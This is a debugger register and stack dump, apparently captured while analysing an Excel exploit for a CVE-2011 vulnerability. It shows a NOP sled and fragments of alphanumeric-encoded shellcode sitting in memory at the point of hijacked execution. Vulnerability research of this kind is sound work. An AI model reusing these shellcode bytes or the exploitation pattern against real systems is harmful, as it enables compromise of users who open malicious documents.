 寄存器 (FPU) < < < < < < < < < < < < < <
EAX 51455047
ECX 00000006
EDX 31622F38 MSO.31622F38
EBX 0013CA60 UNICODE "uC:\Documents and Settings\xunguang\桌面\CVE-2011-01"
ESP 0013AA1C
EBP 0013AA88 ASCII "BuJIKLKXQTC0C0EPLKQUGLLKCLC5D8EQJOLKPODXLKQOGPEQJKQYLKFTLKC1JNFQIPJ9NLLDIPBTEWIQHJD
ESI 00000000
EDI 00000400
EIP 30089CA1 EXCEL.30089CA1
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
0013AA1C 0013CA60 UNICODE "uC:\Documents and Settings\xunguang\桌面\CVE-2011-01"
0013AA20 00000001
0013AA24 41000000
0013AA28 3BD5D6DF
0013AA2C 00000000
0013AA30 00000000
0013AA34 00000000
0013AA38 90909090
0013AA3C 90909090
0013AA40 90909090
0013AA44 90909090
0013AA48 90909090
0013AA4C 90909090
0013AA50 EED9E589
0013AA54 5EF475D9
0013AA58 49495956
0013AA5C 49494949
0013AA60 49494949
0013AA64 43434343
0013AA68 51374343
0013AA6C 58416A5A
0013AA70 30413050 EXCEL.30413050
0013AA74 41416B41
0013AA78 42413251
0013AA7C 30424232 EXCEL.30424232
0013AA80 42414242
0013AA84 00000000
0013AA88 494A7542
ESP EBP NON